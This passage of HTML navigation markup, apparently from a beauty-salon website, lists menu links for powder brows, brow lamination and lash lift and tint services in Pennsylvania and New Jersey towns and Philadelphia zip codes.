grpelem" id="u588839-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588839-2">Powder Brows Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588780"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588783" href="powder-brows-chalfont-pa.html" data-href="page:U141066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588785-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588785-2">Powder Brows Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588724"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588725" href="powder-brows-conshohocken-pa.html" data-href="page:U141300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588728-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588728-2">Powder Brows Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588787"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588788" href="powder-brows-fort-washington-pa.html" data-href="page:U141534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588789-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588789-2">Powder Brows Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588815"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588816" href="powder-brows-glenside-pa.html" data-href="page:U141768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588817-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588817-2">Powder Brows Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588801"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588804" href="powder-brows-hatboro-pa.html" data-href="page:U142002"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588807-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588807-2">Powder Brows Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588773"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588774" href="powder-brows-horsham-pa.html" data-href="page:U142236"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588775-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588775-2">Powder Brows Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588766"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588769" href="powder-brows-huntingdon-valley-pa.html" data-href="page:U142470"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588771-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588771-2">Powder Brows Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588731"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588732" href="powder-brows-jenkintown-pa.html" data-href="page:U142704"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588733-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588733-2">Powder Brows Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588738"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588739" href="powder-brows-king-of-prussia-pa.html" data-href="page:U142938"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588741-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588741-2">Powder Brows King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588745"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588748" href="powder-brows-lafayette-hill-pa.html" data-href="page:U143172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588749-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588749-2">Powder Brows Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588808"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588809" href="powder-brows-lansdale-pa.html" data-href="page:U143406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588811-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588811-2">Powder Brows Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588794"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588795" href="powder-brows-montgomeryville-pa.html" data-href="page:U143640"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588797-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588797-2">Powder Brows Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588829"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588830" href="powder-brows-north-wales-pa.html" data-href="page:U143874"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588831-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588831-2">Powder Brows North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588752"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588753" href="powder-brows-plymouth-meeting-pa.html" data-href="page:U144108"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588756-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588756-2">Powder Brows Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588843"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588846" href="powder-brows-skippack-pa.html" data-href="page:U144342"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588847-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588847-2">Powder Brows Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588822"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588825" href="powder-brows-willow-grove-pa.html" data-href="page:U144576"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588828-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588828-2">Powder Brows Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589008"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589095" href="powder-brows-new-jersey.html" data-href="page:U136356"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589097-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589097-2">Powder Brows New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589009"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589010"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589088"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589091" href="powder-brows-burlington-nj.html" data-href="page:U144792"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589094-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589094-2">Powder Brows Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589081"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589084" href="powder-brows-cherry-hill-nj.html" data-href="page:U145194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589086-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589086-2">Powder Brows Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589046"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589049" href="powder-brows-collingswood-nj.html" data-href="page:U145428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589050-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589050-2">Powder Brows Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589025"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589026" href="powder-brows-east-windsor-nj.html" data-href="page:U145662"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589029-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589029-2">Powder Brows East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589074"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589075" href="powder-brows-ewing-nj.html" data-href="page:U145896"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589077-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589077-2">Powder Brows Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589039"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589042" href="powder-brows-hamilton-nj.html" data-href="page:U146130"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589044-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589044-2">Powder Brows Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589011"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589014" href="powder-brows-lawrenceville-nj.html" data-href="page:U146364"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589016-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589016-2">Powder Brows Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589018"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589019" href="powder-brows-maple-shade-nj.html" data-href="page:U146598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589020-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589020-2">Powder Brows Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589032"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589033" href="powder-brows-marlton-nj.html" data-href="page:U146832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589036-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589036-2">Powder Brows Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589060"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589063" href="powder-brows-mercer-county-nj.html" data-href="page:U147066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589064-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589064-2">Powder Brows Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589067"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589070" href="powder-brows-princeton-nj.html" data-href="page:U147300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589073-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589073-2">Powder Brows Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589053"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589054" href="powder-brows-trenton-nj.html" data-href="page:U147534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589056-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589056-2">Powder Brows Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588284"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588285" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588288-4"><!-- content --><p>Brow Lamination</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u587479"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587867" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587869-4"><!-- content --><p>Lash Lift &amp; Lash Tint</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u587480"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u587481"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u587580"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587581" href="lash-lift-lash-tint-philadelphia-pa.html" data-href="page:U91466"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587582-4"><!-- content --><p id="u587582-2">Lash Lift &amp; Lash Tint Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u587585"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u587586"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u587587"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587588" href="lash-lift-lash-tint-19136-philadelphia-pa.html" data-href="page:U91574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587589-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587589-2">Lash Lift &amp; Lash Tint 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587608"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587609" href="lash-lift-lash-tint-19154-philadelphia-pa.html" data-href="page:U91682"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587610-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587610-2">Lash Lift &amp; Lash Tint 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587622"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587625" href="lash-lift-lash-tint-19114-philadelphia-pa.html" data-href="page:U91790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587627-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587627-2">Lash Lift &amp; Lash Tint 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587629"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587632" href="lash-lift-lash-tint-19006-philadelphia-pa.html" data-href="page:U91898"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587634-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587634-2">Lash Lift &amp; Lash Tint 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587601"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587604" href="lash-lift-lash-tint-19116-philadelphia-pa.html" data-href="page:U92006"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587606-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587606-2">Lash Lift &amp; Lash Tint 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587615"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587618" href="lash-lift-lash-tint-19115-philadelphia-pa.html" data-href="page:U92114"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587620-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587620-2">Lash Lift &amp; Lash Tint 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587594"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587597" href="lash-lift-lash-tint-19152-philadelphia-pa.html" data-href="page:U92222"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587598-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587598-2">Lash Lift &amp; Lash Tint 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u587482"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587483" href="lash-lift-lash-tint-bucks-county-pa.html" data-href="page:U147750"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587486-4"><!-- content --><p id="u587486-2">Lash Lift &amp; Lash Tint Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u587487"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u587488"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u587503"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587506" href="lash-lift-lash-tint-bensalem-pa.html" data-href="page:U155574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587508-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587508-2">Lash Lift &amp; Lash Tint Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587517"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587520" href="lash-lift---lash-tint-bristol-pa.html" data-href="page:U155977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587522-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587522-2">Lash Lift &amp; Lash Tint Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587559"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587560" href="lash-lift-lash-tint-croydon-pa.html" data-href="page:U156211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587563-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587563-2">Lash Lift &amp; Lash Tint Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587531"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587534" href="lash-lift-lash-tint-doylestown-pa.html" data-href="page:U156445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587536-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587536-2">Lash Lift &amp; Lash Tint Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587496"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587497" href="lash-lift-lash-tint-jamison-pa.html" data-href="page:U156679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587498-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587498-2">Lash Lift &amp; Lash Tint Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587538"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587541" href="lash-lift-lash-tint-langhorne-pa.html" data-href="page:U156913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587544-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587544-2">Lash Lift &amp; Lash Tint Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587524"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587527" href="lash-lift-lash-tint-levittown-pa.html" data-href="page:U157147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587530-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587530-2">Lash Lift &amp; Lash Tint Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587510"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587511" href="lash-lift-lash-tint-new-hope-pa.html" data-href="page:U157381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587514-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587514-2">Lash Lift &amp; Lash Tint New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587489"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587490" href="lash-lift-lash-tint-newtown-pa.html" data-href="page:U157615"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587493-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587493-2">Lash Lift &amp; Lash Tint Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587545"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587546" href="lash-lift-lash-tint-richboro-pa.html" data-href="page:U157849"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587549-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587549-2">Lash Lift &amp; Lash Tint Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587552"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587553" href="lash-lift-lash-tint-warminster-pa.html" data-href="page:U158083"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587555-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587555-2">Lash Lift &amp; Lash Tint Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587573"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587574" href="lash-lift-lash-tint-warrington-pa.html" data-href="page:U158317"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587576-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587576-2">Lash Lift &amp; Lash Tint Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587566"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587567" href="lash-lift-lash-tint-yardley-pa.html" data-href="page:U158551"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587568-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587568-2">Lash Lift &amp; Lash Tint Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u587636"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587637" href="lash-lift-lash-tint-montgomery-county-pa.html" data-href="page:U149142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587639-4"><!-- content --><p id="u587639-2">Lash Lift &amp; Lash Tint Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u587641"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u587642"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u587706"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587707" href="lash-lift-lash-tint-abington-pa.html" data-href="page:U159001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587710-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587710-2">Lash Lift &amp; Lash Tint Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587762"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587765" href="lash-lift-lash-tint-ambler-pa.html" data-href="page:U159403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587768-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587768-2">Lash Lift &amp; Lash Tint Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587727"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587728" href="lash-lift-lash-tint-blue-bell-pa.html" data-href="page:U159637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587730-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587730-2">Lash Lift &amp; Lash Tint Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587748"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587749" href="lash-lift-lash-tint-chalfont-pa.html" data-href="page:U159871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587751-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587751-2">Lash Lift &amp; Lash Tint Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587720"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587723" href="lash-lift-lash-tint-conshohocken-pa.html" data-href="page:U160105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587726-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587726-2">Lash Lift &amp; Lash Tint Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587678"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587679" href="lash-lift-lash-tint-fort-washington-pa.html" data-href="page:U160339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587682-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587682-2">Lash Lift &amp; Lash Tint Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587699"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587700" href="lash-lift-lash-tint-glenside-pa.html" data-href="page:U160573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587701-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587701-2">Lash Lift &amp; Lash Tint Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587671"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587672" href="lash-lift-lash-tint-hatboro-pa.html" data-href="page:U160807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587674-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587674-2">Lash Lift &amp; Lash Tint Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587755"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587756" href="lash-lift-lash-tint-horsham-pa.html" data-href="page:U161041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587757-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587757-2">Lash Lift &amp; Lash Tint Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587769"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587772" href="lash-lift-lash-tint-huntingdon-valley-pa.html" data-href="page:U161275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587773-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587773-2">Lash Lift &amp; Lash Tint Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587741"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587742" href="lash-lift-lash-tint-jenkintown-pa.html" data-href="page:U161509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587745-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587745-2">Lash Lift &amp; Lash Tint Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587692"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587693" href="lash-lift-lash-tint-king-of-prussia-pa.html" data-href="page:U161743"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587694-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587694-2">Lash Lift &amp; Lash Tint King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587713"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587714" href="lash-lift---lash-tint-lafayette-hill-pa.html" data-href="page:U161977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587716-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587716-2">Lash Lift &amp; Lash Tint Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587664"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587665" href="lash-lift-lash-tint-lansdale-pa.html" data-href="page:U162211"><!-- horizontal box --><div class="MenuItemLabel 